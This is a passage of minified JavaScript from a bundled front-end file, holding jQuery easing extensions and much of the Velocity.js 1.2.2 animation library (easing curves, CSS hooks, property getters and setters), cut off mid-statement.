a/2>e?.5*jQuery.easing.easeInBounce(t,2*e,0,n,a)+i:.5*jQuery.easing.easeOutBounce(t,2*e-a,0,n,a)+.5*n+i}}),jQuery.extend(jQuery.easing,{easeInOutMaterial:function(t,e,i,n,a){return(e/=a/2)<1?n/2*e*e+i:n/4*((e-=2)*e*e+2)+i}}),!function(t){function e(t){var e=t.length,n=i.type(t);return"function"===n||i.isWindow(t)?!1:1===t.nodeType&&e?!0:"array"===n||0===e||"number"==typeof e&&e>0&&e-1 in t}if(!t.jQuery){var i=function(t,e){return new i.fn.init(t,e)};i.isWindow=function(t){return null!=t&&t==t.window},i.type=function(t){return null==t?t+"":"object"==typeof t||"function"==typeof t?a[o.call(t)]||"object":typeof t},i.isArray=Array.isArray||function(t){return"array"===i.type(t)},i.isPlainObject=function(t){var e;if(!t||"object"!==i.type(t)||t.nodeType||i.isWindow(t))return!1;try{if(t.constructor&&!r.call(t,"constructor")&&!r.call(t.constructor.prototype,"isPrototypeOf"))return!1}catch(n){return!1}for(e in t);return void 0===e||r.call(t,e)},i.each=function(t,i,n){var a,r=0,o=t.length,s=e(t);if(n){if(s)for(;o>r&&(a=i.apply(t[r],n),a!==!1);r++);else for(r in t)if(a=i.apply(t[r],n),a===!1)break}else if(s)for(;o>r&&(a=i.call(t[r],r,t[r]),a!==!1);r++);else for(r in t)if(a=i.call(t[r],r,t[r]),a===!1)break;return t},i.data=function(t,e,a){if(void 0===a){var r=t[i.expando],o=r&&n[r];if(void 0===e)return o;if(o&&e in o)return o[e]}else if(void 0!==e){var r=t[i.expando]||(t[i.expando]=++i.uuid);return n[r]=n[r]||{},n[r][e]=a,a}},i.removeData=function(t,e){var a=t[i.expando],r=a&&n[a];r&&i.each(e,function(t,e){delete r[e]})},i.extend=function(){var t,e,n,a,r,o,s=arguments[0]||{},l=1,u=arguments.length,c=!1;for("boolean"==typeof s&&(c=s,s=arguments[l]||{},l++),"object"!=typeof s&&"function"!==i.type(s)&&(s={}),l===u&&(s=this,l--);u>l;l++)if(null!=(r=arguments[l]))for(a in r)t=s[a],n=r[a],s!==n&&(c&&n&&(i.isPlainObject(n)||(e=i.isArray(n)))?(e?(e=!1,o=t&&i.isArray(t)?t:[]):o=t&&i.isPlainObject(t)?t:{},s[a]=i.extend(c,o,n)):void 0!==n&&(s[a]=n));return s},i.queue=function(t,n,a){function r(t,i){var n=i||[];return null!=t&&(e(Object(t))?!function(t,e){for(var i=+e.length,n=0,a=t.length;i>n;)t[a++]=e[n++];if(i!==i)for(;void 0!==e[n];)t[a++]=e[n++];return t.length=a,t}(n,"string"==typeof t?[t]:t):[].push.call(n,t)),n}if(t){n=(n||"fx")+"queue";var o=i.data(t,n);return a?(!o||i.isArray(a)?o=i.data(t,n,r(a)):o.push(a),o):o||[]}},i.dequeue=function(t,e){i.each(t.nodeType?[t]:t,function(t,n){e=e||"fx";var a=i.queue(n,e),r=a.shift();"inprogress"===r&&(r=a.shift()),r&&("fx"===e&&a.unshift("inprogress"),r.call(n,function(){i.dequeue(n,e)}))})},i.fn=i.prototype={init:function(t){if(t.nodeType)return this[0]=t,this;throw new Error("Not a DOM node.")},offset:function(){var e=this[0].getBoundingClientRect?this[0].getBoundingClientRect():{top:0,left:0};return{top:e.top+(t.pageYOffset||document.scrollTop||0)-(document.clientTop||0),left:e.left+(t.pageXOffset||document.scrollLeft||0)-(document.clientLeft||0)}},position:function(){function t(){for(var t=this.offsetParent||document;t&&"html"===!t.nodeType.toLowerCase&&"static"===t.style.position;)t=t.offsetParent;return t||document}var e=this[0],t=t.apply(e),n=this.offset(),a=/^(?:body|html)$/i.test(t.nodeName)?{top:0,left:0}:i(t).offset();return n.top-=parseFloat(e.style.marginTop)||0,n.left-=parseFloat(e.style.marginLeft)||0,t.style&&(a.top+=parseFloat(t.style.borderTopWidth)||0,a.left+=parseFloat(t.style.borderLeftWidth)||0),{top:n.top-a.top,left:n.left-a.left}}};var n={};i.expando="velocity"+(new Date).getTime(),i.uuid=0;for(var a={},r=a.hasOwnProperty,o=a.toString,s="Boolean Number String Function Array Date RegExp Object Error".split(" "),l=0;l<s.length;l++)a["[object "+s[l]+"]"]=s[l].toLowerCase();i.fn.init.prototype=i.fn,t.Velocity={Utilities:i}}}(window),function(t){"object"==typeof module&&"object"==typeof module.exports?module.exports=t():"function"==typeof define&&define.amd?define(t):t()}(function(){return function(t,e,i,n){function a(t){for(var e=-1,i=t?t.length:0,n=[];++e<i;){var a=t[e];a&&n.push(a)}return n}function r(t){return v.isWrapped(t)?t=[].slice.call(t):v.isNode(t)&&(t=[t]),t}function o(t){var e=p.data(t,"velocity");return null===e?n:e}function s(t){return function(e){return Math.round(e*t)*(1/t)}}function l(t,i,n,a){function r(t,e){return 1-3*e+3*t}function o(t,e){return 3*e-6*t}function s(t){return 3*t}function l(t,e,i){return((r(e,i)*t+o(e,i))*t+s(e))*t}function u(t,e,i){return 3*r(e,i)*t*t+2*o(e,i)*t+s(e)}function c(e,i){for(var a=0;v>a;++a){var r=u(i,t,n);if(0===r)return i;var o=l(i,t,n)-e;i-=o/r}return i}function d(){for(var e=0;b>e;++e)k[e]=l(e*w,t,n)}function p(e,i,a){var r,o,s=0;do o=i+(a-i)/2,r=l(o,t,n)-e,r>0?a=o:i=o;while(Math.abs(r)>m&&++s<y);return o}function f(e){for(var i=0,a=1,r=b-1;a!=r&&k[a]<=e;++a)i+=w;--a;var o=(e-k[a])/(k[a+1]-k[a]),s=i+o*w,l=u(s,t,n);return l>=g?c(e,s):0==l?s:p(e,i,i+w)}function h(){S=!0,(t!=i||n!=a)&&d()}var v=4,g=.001,m=1e-7,y=10,b=11,w=1/(b-1),x="Float32Array"in e;if(4!==arguments.length)return!1;for(var C=0;4>C;++C)if("number"!=typeof arguments[C]||isNaN(arguments[C])||!isFinite(arguments[C]))return!1;t=Math.min(t,1),n=Math.min(n,1),t=Math.max(t,0),n=Math.max(n,0);var k=x?new Float32Array(b):new Array(b),S=!1,T=function(e){return S||h(),t===i&&n===a?e:0===e?0:1===e?1:l(f(e),i,a)};T.getControlPoints=function(){return[{x:t,y:i},{x:n,y:a}]};var O="generateBezier("+[t,i,n,a]+")";return T.toString=function(){return O},T}function u(t,e){var i=t;return v.isString(t)?b.Easings[t]||(i=!1):i=v.isArray(t)&&1===t.length?s.apply(null,t):v.isArray(t)&&2===t.length?w.apply(null,t.concat([e])):v.isArray(t)&&4===t.length?l.apply(null,t):!1,i===!1&&(i=b.Easings[b.defaults.easing]?b.defaults.easing:y),i}function c(t){if(t){var e=(new Date).getTime(),i=b.State.calls.length;i>1e4&&(b.State.calls=a(b.State.calls));for(var r=0;i>r;r++)if(b.State.calls[r]){var s=b.State.calls[r],l=s[0],u=s[2],f=s[3],h=!!f,g=null;f||(f=b.State.calls[r][3]=e-16);for(var m=Math.min((e-f)/u.duration,1),y=0,w=l.length;w>y;y++){var C=l[y],S=C.element;if(o(S)){var T=!1;if(u.display!==n&&null!==u.display&&"none"!==u.display){if("flex"===u.display){var O=["-webkit-box","-moz-box","-ms-flexbox","-webkit-flex"];p.each(O,function(t,e){x.setPropertyValue(S,"display",e)})}x.setPropertyValue(S,"display",u.display)}u.visibility!==n&&"hidden"!==u.visibility&&x.setPropertyValue(S,"visibility",u.visibility);for(var P in C)if("element"!==P){var A,E=C[P],q=v.isString(E.easing)?b.Easings[E.easing]:E.easing;if(1===m)A=E.endValue;else{var M=E.endValue-E.startValue;if(A=E.startValue+M*q(m,u,M),!h&&A===E.currentValue)continue}if(E.currentValue=A,"tween"===P)g=A;else{if(x.Hooks.registered[P]){var I=x.Hooks.getRoot(P),_=o(S).rootPropertyValueCache[I];_&&(E.rootPropertyValue=_)}var V=x.setPropertyValue(S,P,E.currentValue+(0===parseFloat(A)?"":E.unitType),E.rootPropertyValue,E.scrollData);x.Hooks.registered[P]&&(o(S).rootPropertyValueCache[I]=x.Normalizations.registered[I]?x.Normalizations.registered[I]("extract",null,V[1]):V[1]),"transform"===V[0]&&(T=!0)}}u.mobileHA&&o(S).transformCache.translate3d===n&&(o(S).transformCache.translate3d="(0px, 0px, 0px)",T=!0),T&&x.flushTransformCache(S)}}u.display!==n&&"none"!==u.display&&(b.State.calls[r][2].display=!1),u.visibility!==n&&"hidden"!==u.visibility&&(b.State.calls[r][2].visibility=!1),u.progress&&u.progress.call(s[1],s[1],m,Math.max(0,f+u.duration-e),f,g),1===m&&d(r)}}b.State.isTicking&&k(c)}function d(t,e){if(!b.State.calls[t])return!1;for(var i=b.State.calls[t][0],a=b.State.calls[t][1],r=b.State.calls[t][2],s=b.State.calls[t][4],l=!1,u=0,c=i.length;c>u;u++){var d=i[u].element;if(e||r.loop||("none"===r.display&&x.setPropertyValue(d,"display",r.display),"hidden"===r.visibility&&x.setPropertyValue(d,"visibility",r.visibility)),r.loop!==!0&&(p.queue(d)[1]===n||!/\.velocityQueueEntryFlag/i.test(p.queue(d)[1]))&&o(d)){o(d).isAnimating=!1,o(d).rootPropertyValueCache={};var f=!1;p.each(x.Lists.transforms3D,function(t,e){var i=/^scale/.test(e)?1:0,a=o(d).transformCache[e];o(d).transformCache[e]!==n&&new RegExp("^\\("+i+"[^.]").test(a)&&(f=!0,delete o(d).transformCache[e])}),r.mobileHA&&(f=!0,delete o(d).transformCache.translate3d),f&&x.flushTransformCache(d),x.Values.removeClass(d,"velocity-animating")}if(!e&&r.complete&&!r.loop&&u===c-1)try{r.complete.call(a,a)}catch(h){setTimeout(function(){throw h},1)}s&&r.loop!==!0&&s(a),o(d)&&r.loop===!0&&!e&&(p.each(o(d).tweensContainer,function(t,e){/^rotate/.test(t)&&360===parseFloat(e.endValue)&&(e.endValue=0,e.startValue=360),/^backgroundPosition/.test(t)&&100===parseFloat(e.endValue)&&"%"===e.unitType&&(e.endValue=0,e.startValue=100)}),b(d,"reverse",{loop:!0,delay:r.delay})),r.queue!==!1&&p.dequeue(d,r.queue)}b.State.calls[t]=!1;for(var v=0,g=b.State.calls.length;g>v;v++)if(b.State.calls[v]!==!1){l=!0;break}l===!1&&(b.State.isTicking=!1,delete b.State.calls,b.State.calls=[])}var p,f=function(){if(i.documentMode)return i.documentMode;for(var t=7;t>4;t--){var e=i.createElement("div");if(e.innerHTML="<!--[if IE "+t+"]><span></span><![endif]-->",e.getElementsByTagName("span").length)return e=null,t}return n}(),h=function(){var t=0;return e.webkitRequestAnimationFrame||e.mozRequestAnimationFrame||function(e){var i,n=(new Date).getTime();return i=Math.max(0,16-(n-t)),t=n+i,setTimeout(function(){e(n+i)},i)}}(),v={isString:function(t){return"string"==typeof t},isArray:Array.isArray||function(t){return"[object Array]"===Object.prototype.toString.call(t)},isFunction:function(t){return"[object Function]"===Object.prototype.toString.call(t)},isNode:function(t){return t&&t.nodeType},isNodeList:function(t){return"object"==typeof t&&/^\[object (HTMLCollection|NodeList|Object)\]$/.test(Object.prototype.toString.call(t))&&t.length!==n&&(0===t.length||"object"==typeof t[0]&&t[0].nodeType>0)},isWrapped:function(t){return t&&(t.jquery||e.Zepto&&e.Zepto.zepto.isZ(t))},isSVG:function(t){return e.SVGElement&&t instanceof e.SVGElement},isEmptyObject:function(t){for(var e in t)return!1;return!0}},g=!1;if(t.fn&&t.fn.jquery?(p=t,g=!0):p=e.Velocity.Utilities,8>=f&&!g)throw new Error("Velocity: IE8 and below require jQuery to be loaded before Velocity.");if(7>=f)return void(jQuery.fn.velocity=jQuery.fn.animate);var m=400,y="swing",b={State:{isMobile:/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),isAndroid:/Android/i.test(navigator.userAgent),isGingerbread:/Android 2\.3\.[3-7]/i.test(navigator.userAgent),isChrome:e.chrome,isFirefox:/Firefox/i.test(navigator.userAgent),prefixElement:i.createElement("div"),prefixMatches:{},scrollAnchor:null,scrollPropertyLeft:null,scrollPropertyTop:null,isTicking:!1,calls:[]},CSS:{},Utilities:p,Redirects:{},Easings:{},Promise:e.Promise,defaults:{queue:"",duration:m,easing:y,begin:n,complete:n,progress:n,display:n,visibility:n,loop:!1,delay:!1,mobileHA:!0,_cacheValues:!0},init:function(t){p.data(t,"velocity",{isSVG:v.isSVG(t),isAnimating:!1,computedStyle:null,tweensContainer:null,rootPropertyValueCache:{},transformCache:{}})},hook:null,mock:!1,version:{major:1,minor:2,patch:2},debug:!1};e.pageYOffset!==n?(b.State.scrollAnchor=e,b.State.scrollPropertyLeft="pageXOffset",b.State.scrollPropertyTop="pageYOffset"):(b.State.scrollAnchor=i.documentElement||i.body.parentNode||i.body,b.State.scrollPropertyLeft="scrollLeft",b.State.scrollPropertyTop="scrollTop");var w=function(){function t(t){return-t.tension*t.x-t.friction*t.v}function e(e,i,n){var a={x:e.x+n.dx*i,v:e.v+n.dv*i,tension:e.tension,friction:e.friction};return{dx:a.v,dv:t(a)}}function i(i,n){var a={dx:i.v,dv:t(i)},r=e(i,.5*n,a),o=e(i,.5*n,r),s=e(i,n,o),l=1/6*(a.dx+2*(r.dx+o.dx)+s.dx),u=1/6*(a.dv+2*(r.dv+o.dv)+s.dv);return i.x=i.x+l*n,i.v=i.v+u*n,i}return function n(t,e,a){var r,o,s,l={x:-1,v:0,tension:null,friction:null},u=[0],c=0,d=1e-4,p=.016;for(t=parseFloat(t)||500,e=parseFloat(e)||20,a=a||null,l.tension=t,l.friction=e,r=null!==a,r?(c=n(t,e),o=c/a*p):o=p;s=i(s||l,o),u.push(1+s.x),c+=16,Math.abs(s.x)>d&&Math.abs(s.v)>d;);return r?function(t){return u[t*(u.length-1)|0]}:c}}();b.Easings={linear:function(t){return t},swing:function(t){return.5-Math.cos(t*Math.PI)/2},spring:function(t){return 1-Math.cos(4.5*t*Math.PI)*Math.exp(6*-t)}},p.each([["ease",[.25,.1,.25,1]],["ease-in",[.42,0,1,1]],["ease-out",[0,0,.58,1]],["ease-in-out",[.42,0,.58,1]],["easeInSine",[.47,0,.745,.715]],["easeOutSine",[.39,.575,.565,1]],["easeInOutSine",[.445,.05,.55,.95]],["easeInQuad",[.55,.085,.68,.53]],["easeOutQuad",[.25,.46,.45,.94]],["easeInOutQuad",[.455,.03,.515,.955]],["easeInCubic",[.55,.055,.675,.19]],["easeOutCubic",[.215,.61,.355,1]],["easeInOutCubic",[.645,.045,.355,1]],["easeInQuart",[.895,.03,.685,.22]],["easeOutQuart",[.165,.84,.44,1]],["easeInOutQuart",[.77,0,.175,1]],["easeInQuint",[.755,.05,.855,.06]],["easeOutQuint",[.23,1,.32,1]],["easeInOutQuint",[.86,0,.07,1]],["easeInExpo",[.95,.05,.795,.035]],["easeOutExpo",[.19,1,.22,1]],["easeInOutExpo",[1,0,0,1]],["easeInCirc",[.6,.04,.98,.335]],["easeOutCirc",[.075,.82,.165,1]],["easeInOutCirc",[.785,.135,.15,.86]]],function(t,e){b.Easings[e[0]]=l.apply(null,e[1])});var x=b.CSS={RegEx:{isHex:/^#([A-f\d]{3}){1,2}$/i,valueUnwrap:/^[A-z]+\((.*)\)$/i,wrappedValueAlreadyExtracted:/[0-9.]+ [0-9.]+ [0-9.]+( [0-9.]+)?/,valueSplit:/([A-z]+\(.+\))|(([A-z0-9#-.]+?)(?=\s|$))/gi},Lists:{colors:["fill","stroke","stopColor","color","backgroundColor","borderColor","borderTopColor","borderRightColor","borderBottomColor","borderLeftColor","outlineColor"],transformsBase:["translateX","translateY","scale","scaleX","scaleY","skewX","skewY","rotateZ"],transforms3D:["transformPerspective","translateZ","scaleZ","rotateX","rotateY"]},Hooks:{templates:{textShadow:["Color X Y Blur","black 0px 0px 0px"],boxShadow:["Color X Y Blur Spread","black 0px 0px 0px 0px"],clip:["Top Right Bottom Left","0px 0px 0px 0px"],backgroundPosition:["X Y","0% 0%"],transformOrigin:["X Y Z","50% 50% 0px"],perspectiveOrigin:["X Y","50% 50%"]},registered:{},register:function(){for(var t=0;t<x.Lists.colors.length;t++){var e="color"===x.Lists.colors[t]?"0 0 0 1":"255 255 255 1";x.Hooks.templates[x.Lists.colors[t]]=["Red Green Blue Alpha",e]}var i,n,a;if(f)for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");var r=n[1].match(x.RegEx.valueSplit);"Color"===a[0]&&(a.push(a.shift()),r.push(r.shift()),x.Hooks.templates[i]=[a.join(" "),r.join(" ")])}for(i in x.Hooks.templates){n=x.Hooks.templates[i],a=n[0].split(" ");for(var t in a){var o=i+a[t],s=t;x.Hooks.registered[o]=[i,s]}}},getRoot:function(t){var e=x.Hooks.registered[t];return e?e[0]:t},cleanRootPropertyValue:function(t,e){return x.RegEx.valueUnwrap.test(e)&&(e=e.match(x.RegEx.valueUnwrap)[1]),x.Values.isCSSNullValue(e)&&(e=x.Hooks.templates[t][1]),e},extractValue:function(t,e){var i=x.Hooks.registered[t];if(i){var n=i[0],a=i[1];return e=x.Hooks.cleanRootPropertyValue(n,e),e.toString().match(x.RegEx.valueSplit)[a]}return e},injectValue:function(t,e,i){var n=x.Hooks.registered[t];if(n){var a,r,o=n[0],s=n[1];return i=x.Hooks.cleanRootPropertyValue(o,i),a=i.toString().match(x.RegEx.valueSplit),a[s]=e,r=a.join(" ")}return i}},Normalizations:{registered:{clip:function(t,e,i){switch(t){case"name":return"clip";case"extract":var n;return x.RegEx.wrappedValueAlreadyExtracted.test(i)?n=i:(n=i.toString().match(x.RegEx.valueUnwrap),n=n?n[1].replace(/,(\s+)?/g," "):i),n;case"inject":return"rect("+i+")"}},blur:function(t,e,i){switch(t){case"name":return b.State.isFirefox?"filter":"-webkit-filter";case"extract":var n=parseFloat(i);if(!n&&0!==n){var a=i.toString().match(/blur\(([0-9]+[A-z]+)\)/i);n=a?a[1]:0}return n;case"inject":return parseFloat(i)?"blur("+i+")":"none"}},opacity:function(t,e,i){if(8>=f)switch(t){case"name":return"filter";case"extract":var n=i.toString().match(/alpha\(opacity=(.*)\)/i);return i=n?n[1]/100:1;case"inject":return e.style.zoom=1,parseFloat(i)>=1?"":"alpha(opacity="+parseInt(100*parseFloat(i),10)+")"}else switch(t){case"name":return"opacity";case"extract":return i;case"inject":return i}}},register:function(){9>=f||b.State.isGingerbread||(x.Lists.transformsBase=x.Lists.transformsBase.concat(x.Lists.transforms3D));for(var t=0;t<x.Lists.transformsBase.length;t++)!function(){var e=x.Lists.transformsBase[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return"transform";case"extract":return o(i)===n||o(i).transformCache[e]===n?/^scale/i.test(e)?1:0:o(i).transformCache[e].replace(/[()]/g,"");case"inject":var r=!1;switch(e.substr(0,e.length-1)){case"translate":r=!/(%|px|em|rem|vw|vh|\d)$/i.test(a);break;case"scal":case"scale":b.State.isAndroid&&o(i).transformCache[e]===n&&1>a&&(a=1),r=!/(\d)$/i.test(a);break;case"skew":r=!/(deg|\d)$/i.test(a);break;case"rotate":r=!/(deg|\d)$/i.test(a)}return r||(o(i).transformCache[e]="("+a+")"),o(i).transformCache[e]}}}();for(var t=0;t<x.Lists.colors.length;t++)!function(){var e=x.Lists.colors[t];x.Normalizations.registered[e]=function(t,i,a){switch(t){case"name":return e;case"extract":var r;if(x.RegEx.wrappedValueAlreadyExtracted.test(a))r=a;else{var o,s={black:"rgb(0, 0, 0)",blue:"rgb(0, 0, 255)",gray:"rgb(128, 128, 128)",green:"rgb(0, 128, 0)",red:"rgb(255, 0, 0)",white:"rgb(255, 255, 255)"};/^[A-z]+$/i.test(a)?o=s[a]!==n?s[a]:s.black:x.RegEx.isHex.test(a)?o="rgb("+x.Values.hexToRgb(a).join(" ")+")":/^rgba?\(/i.test(a)||(o=s.black),r=(o||a).toString().match(x.RegEx.valueUnwrap)[1].replace(/,(\s+)?/g," ")}return 8>=f||3!==r.split(" ").length||(r+=" 1"),r;case"inject":return 8>=f?4===a.split(" ").length&&(a=a.split(/\s+/).slice(0,3).join(" ")):3===a.split(" ").length&&(a+=" 1"),(8>=f?"rgb":"rgba")+"("+a.replace(/\s+/g,",").replace(/\.(\d)+(?=,)/g,"")+")"}}}()}},Names:{camelCase:function(t){return t.replace(/-(\w)/g,function(t,e){return e.toUpperCase()})},SVGAttribute:function(t){var e="width|height|x|y|cx|cy|r|rx|ry|x1|x2|y1|y2";return(f||b.State.isAndroid&&!b.State.isChrome)&&(e+="|transform"),new RegExp("^("+e+")$","i").test(t)},prefixCheck:function(t){if(b.State.prefixMatches[t])return[b.State.prefixMatches[t],!0];for(var e=["","Webkit","Moz","ms","O"],i=0,n=e.length;n>i;i++){var a;if(a=0===i?t:e[i]+t.replace(/^\w/,function(t){return t.toUpperCase()}),v.isString(b.State.prefixElement.style[a]))return b.State.prefixMatches[t]=a,[a,!0]}return[t,!1]}},Values:{hexToRgb:function(t){var e,i=/^#?([a-f\d])([a-f\d])([a-f\d])$/i,n=/^#?([a-f\d]{2})([a-f\d]{2})([a-f\d]{2})$/i;return t=t.replace(i,function(t,e,i,n){return e+e+i+i+n+n}),e=n.exec(t),e?[parseInt(e[1],16),parseInt(e[2],16),parseInt(e[3],16)]:[0,0,0]},isCSSNullValue:function(t){return 0==t||/^(none|auto|transparent|(rgba\(0, ?0, ?0, ?0\)))$/i.test(t)},getUnitType:function(t){return/^(rotate|skew)/i.test(t)?"deg":/(^(scale|scaleX|scaleY|scaleZ|alpha|flexGrow|flexHeight|zIndex|fontWeight)$)|((opacity|red|green|blue|alpha)$)/i.test(t)?"":"px"},getDisplayType:function(t){var e=t&&t.tagName.toString().toLowerCase();return/^(b|big|i|small|tt|abbr|acronym|cite|code|dfn|em|kbd|strong|samp|var|a|bdo|br|img|map|object|q|script|span|sub|sup|button|input|label|select|textarea)$/i.test(e)?"inline":/^(li)$/i.test(e)?"list-item":/^(tr)$/i.test(e)?"table-row":/^(table)$/i.test(e)?"table":/^(tbody)$/i.test(e)?"table-row-group":"block"},addClass:function(t,e){t.classList?t.classList.add(e):t.className+=(t.className.length?" ":"")+e},removeClass:function(t,e){t.classList?t.classList.remove(e):t.className=t.className.toString().replace(new RegExp("(^|\\s)"+e.split(" ").join("|")+"(\\s|$)","gi")," ")}},getPropertyValue:function(t,i,a,r){function s(t,i){function a(){u&&x.setPropertyValue(t,"display","none")}var l=0;if(8>=f)l=p.css(t,i);else{var u=!1;if(/^(width|height)$/.test(i)&&0===x.getPropertyValue(t,"display")&&(u=!0,x.setPropertyValue(t,"display",x.Values.getDisplayType(t))),!r){if("height"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var c=t.offsetHeight-(parseFloat(x.getPropertyValue(t,"borderTopWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderBottomWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingTop"))||0)-(parseFloat(x.getPropertyValue(t,"paddingBottom"))||0);return a(),c}if("width"===i&&"border-box"!==x.getPropertyValue(t,"boxSizing").toString().toLowerCase()){var d=t.offsetWidth-(parseFloat(x.getPropertyValue(t,"borderLeftWidth"))||0)-(parseFloat(x.getPropertyValue(t,"borderRightWidth"))||0)-(parseFloat(x.getPropertyValue(t,"paddingLeft"))||0)-(parseFloat(x.getPropertyValue(t,"paddingRight"))||0);return a(),d}}var h;h=o(t)===n?e.getComputedStyle(t,null):o(t).computedStyle?o(t).computedStyle:o(t).computedStyle=e.getComputedStyle(t,null),"borderColor"===i&&(i="borderTopColor"),l=9===f&&"filter"===i?h.getPropertyValue(i):h[i],(""===l||null===l)&&(l=t.style[i]),a()}if("auto"===l&&/^(top|right|bottom|left)$/i.test(i)){var v=s(t,"position");("fixed"===v||"absolute"===v&&/top|left/i.test(i))&&(l=p(t).position()[i]+"px")}return l}var l;if(x.Hooks.registered[i]){var u=i,c=x.Hooks.getRoot(u);a===n&&(a=x.getPropertyValue(t,x.Names.prefixCheck(c)[0])),x.Normalizations.registered[c]&&(a=x.Normalizations.registered[c]("extract",t,a)),l=x.Hooks.extractValue(u,a)}else if(x.Normalizations.registered[i]){var d,h;d=x.Normalizations.registered[i]("name",t),"transform"!==d&&(h=s(t,x.Names.prefixCheck(d)[0]),x.Values.isCSSNullValue(h)&&x.Hooks.templates[i]&&(h=x.Hooks.templates[i][1])),l=x.Normalizations.registered[i]("extract",t,h)}if(!/^[\d-]/.test(l))if(o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i))if(/^(height|width)$/i.test(i))try{l=t.getBBox()[i]}catch(v){l=0}else l=t.getAttribute(i);else l=s(t,x.Names.prefixCheck(i)[0]);return x.Values.isCSSNullValue(l)&&(l=0),b.debug>=2&&console.log("Get "+i+": "+l),l},setPropertyValue:function(t,i,n,a,r){var s=i;if("scroll"===i)r.container?r.container["scroll"+r.direction]=n:"Left"===r.direction?e.scrollTo(n,r.alternateValue):e.scrollTo(r.alternateValue,n);else if(x.Normalizations.registered[i]&&"transform"===x.Normalizations.registered[i]("name",t))x.Normalizations.registered[i]("inject",t,n),s="transform",n=o(t).transformCache[i];else{if(x.Hooks.registered[i]){var l=i,u=x.Hooks.getRoot(i);a=a||x.getPropertyValue(t,u),n=x.Hooks.injectValue(l,n,a),i=u}if(x.Normalizations.registered[i]&&(n=x.Normalizations.registered[i]("inject",t,n),i=x.Normalizations.registered[i]("name",t)),s=x.Names.prefixCheck(i)[0],8>=f)try{t.style[s]=n}catch(c){b.debug&&console.log("Browser does not support ["+n+"] for ["+s+"]")}else o(t)&&o(t).isSVG&&x.Names.SVGAttribute(i)?t.setAttribute(i,n):t.style[s]=n;b.debug>=2&&console.log("Set "+i+" ("+s+"): "+n)}return[s,n]},flushTransformCache:function(t){function e(e){return parseFloat(x.getPropertyValue(t,e))}var i="";if((f||b.State.isAndroid&&!b.State.isChrome)&&o(t).isSVG){var n={translate:[e("translateX"),e("translateY")],skewX:[e("skewX")],skewY:[e("skewY")],scale:1!==e("scale")?[e("scale"),e("scale")]:[e("scaleX"),e("scaleY")],rotate:[e("rotateZ"),0,0]};p.each(o(t).transformCache,function(t){/^translate/i.test(t)?t="translate":/^scale/i.test(t)?t="scale":/^rotate/i.test(t)&&(t="rotate"),n[t]&&(i+=t+"("+n[t].join(" ")+") ",delete n[t])})}else{var a,r;p.each(o(t).transformCache,function(e){return a=o(t).transformCache[e],"transformPerspective"===e?(r=a,!0):(9===f&&"rotateZ"===e&&(e="rotate"),void(i+=e+a+" "))}),r&&(i="perspective"+r+" "+i)}x.setPropertyValue(t,"transform",i)}};x.Hooks.register(),x.Normalizations.register(),b.hook=function(t,e,i){var a=n;return t=r(t),p.each(t,function(t,r){if(o(r)===n&&b.init(r),i===n)a===n&&(a=b.CSS.getPropertyValue(r,e));else{var s=b.CSS.setPropertyValue(r,e,i);"transform"===s[0]&&b.CSS.flushTransformCache(r),a=s}}),a};var C=function(){function t(){return s?P.promise||null:l}function a(){function t(){function t(t,e){var i=n,a=n,o=n;return v.isArray(t)?(i=t[0],!v.isArray(t[1])&&/^[\d-]/.test(t[1])||v.isFunction(t[1])||x.RegEx.isHex.test(t[1])?o=t[1]:(v.isString(t[1])&&!x.RegEx.isHex.test(t[1])||v.isArray(t[1]))&&(a=e?t[1]:u(t[1],s.duration),t[2]!==n&&(o=t[2]))):i=t,e||(a=a||s.easing),v.isFunction(i)&&(i=i.call(r,S,k)),v.isFunction(o)&&(o=o.call(r,S,k)),[i||0,a,o]}function d(t,e){var i,n;return n=(e||"0").toString().toLowerCase().replace(/[%A-z]+$/,function(t){return i=t,""}),i||(i=x.Values.getUnitType(t)),[n,i]}function f(){var t={myParent:r.parentNode||i.body,position:x.getPropertyValue(r,"position"),fontSize:x.getPropertyValue(r,"fontSize")},n=t.position===V.lastPosition&&t.myParent===V.lastParent,a=t.fontSize===V.lastFontSize;V.lastParent=t.myParent,V.lastPosition=t.position,V.lastFontSize=t.fontSize;var s=100,l={};if(a&&n)l.emToPx=V.lastEmToPx,l.percentToPxWidth=V.lastPercentToPxWidth,l.percentToPxHeight=V.lastPercentToPxHeight;else{var u=o(r).isSVG?i.createElementNS("http://www.w3.org/2000/svg","rect"):i.createElement("div");b.init(u),t.myParent.appendChild(u),p.each(["overflow","overflowX","overflowY"],function(t,e){b.CSS.setPropertyValue(u,e,"hidden")}),b.CSS.setPropertyValue(u,"position",t.position),b.CSS.setPropertyValue(u,"fontSize",t.fontSize),b.CSS.setPropertyValue(u,"boxSizing","content-box"),p.each(["minWidth","maxWidth","width","minHeight","maxHeight","height"],function(t,e){b.CSS.setPropertyValue(u,e,s+"%")}),b.CSS.setPropertyValue(u,"paddingLeft",s+"em"),l.percentToPxWidth=V.lastPercentToPxWidth=(parseFloat(x.getPropertyValue(u,"width",null,!0))||1)/s,l.percentToPxHeight=V.lastPercentToPxHeight=(parseFloat(x.getPropertyValue(u,"height",null,!0))||1)/s,l.emToPx=V.lastEmToPx=(parseFloat(x.getPropertyValue(u,"paddingLeft"))||1)/s,t.myParent.removeChild(u)}return null===V.remToPx&&(V.remToPx=parseFloat(x.getPropertyValue(i.body,"fontSize"))||16),null===V.vwToPx&&(V.vwToPx=parseFloat(e.innerWidth)/100,V.vhToPx=parseFloat(e.innerHeight)/100),l.remToPx=V.remToPx,l.vwToPx=V.vwToPx,l.vhToPx=V.vhToPx,b.debug>=1&&console.log("Unit ratios: "+JSON.stringify(l),r),l}if(s.begin&&0===S)try{s.begin.call(h,h)}catch(m){setTimeout(function(){throw m},1)}if("scroll"===A){var 